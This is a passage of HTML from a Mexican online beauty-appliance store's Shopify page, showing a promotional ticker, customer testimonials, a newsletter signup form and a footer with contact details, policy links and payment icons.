  @media screen and (min-width: 750px) {
    .section-template--20634845479169__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--20634845479169__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20634845479169__related-products&product_id=8092885516545&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-tickers.css?v=30346802988262109031762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
  }

  .horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--20634845479169__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        CONOCE NUESTRAS OFERTAS
      </p><p class="horizontal-ticker__item">
        ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
      </p>
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            CONOCE NUESTRAS OFERTAS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            ¡SUSCRÍBETE Y RECIBE UN CUPÓN DE DESCEUNTO!
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-multicolumn.css?v=153465351708105986681762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-testimonials.css?v=156827129283487581001762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" media="print" onload="this.media='all'">
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-slider.css?v=108157308134495589801762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Qué dicen nuestros clientes
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Increíble</h3><div class="rte"><p>Los productos de TIMCO lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía — muy recomendable.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Lucía
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Calidad</h3><div class="rte"><p>Encontré planchas de cabello, depiladoras de gran calidad, justo lo que buscaba.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Marisol M.
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--20634845479169__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Muy recomendable</h3><div class="rte"><p>Lucen de gran calidad y la atención al cliente me resolvió rápido una duda sobre garantía.<br/><br/></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Carolina F.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Diapositiva a la derecha"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-promo-popup.css?v=175993886525155844911762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--20634840826113__newsletter_RBXgJB" class="shopify-section shopify-section-group-footer-group section"><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/newsletter-section.css?v=34202919601334509171762788350" rel="stylesheet" type="text/css" media="all" />
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--20634840826113__newsletter_RBXgJB-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20634840826113__newsletter_RBXgJB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-sections--20634840826113__newsletter_RBXgJB.color-custom {
    --color-background: 254, 167, 229;
    --gradient-background: #fea7e5;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-sections--20634840826113__newsletter_RBXgJB color-accent-2 gradient content-container isolate content-container--full-width section-sections--20634840826113__newsletter_RBXgJB-padding"><h2 class="h1" >
            SUSCRÍBETE PARA RECIBIR OFERTAS ÚNICAS
          </h2><div class="newsletter__subheading rte" ><p>Conoce antes que todos, nuestras promociones especiales y descuentos.<br/><br/></p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--20634840826113__newsletter_RBXgJB"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Correo electrónico"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--20634840826113__newsletter_RBXgJB">
                    Correo electrónico
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Suscribirse"
                  >
                    Enviar
                  </button>
                
</div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--20634840826113__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.timco.com.mx/cdn/shop/t/20/assets/section-footer.css?v=62500012057406143751762788350" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" media="print" onload="this.media='all'">

<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-newsletter.css?v=180884587654672216131762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-menu.css?v=151968516119678728991762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-payment.css?v=69253961410771838501762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-list-social.css?v=52211663153726659061762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-rte.css?v=73443491922477598101762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/disclosure.css?v=646595190999601341762788350" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.timco.com.mx/cdn/shop/t/20/assets/component-card.css?v=180903973818295873091762788350" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20634840826113__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20634840826113__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--20634840826113__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">¿NECESITAS AYUDA?</h2><div class="footer-block__details-content rte">
                      <p>(55) 5541-5332 Ext. 106<br/>servicio@timco.com.mx<br/>ventas@timco.com.mx<br/><br/></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">CONOCE NUESTRO AVISO DE PRIVACIDAD</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos del servicio
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de envío 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">¡VISÍTANOS!</h2><div class="footer-block__details-content rte">
                      <p><a href="https://maps.app.goo.gl/KXiViia3asxTGVbL6" target="_blank" title="TIMCO, ubicación ">Abedules #75, Col. Santa María Insurgentes, Alcaldía Cuauhtémoc, 06430 Ciudad de México, México.</a><br/><br/></p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/timcomexico" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/timcomx/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@timcomx" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@timco_mx" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
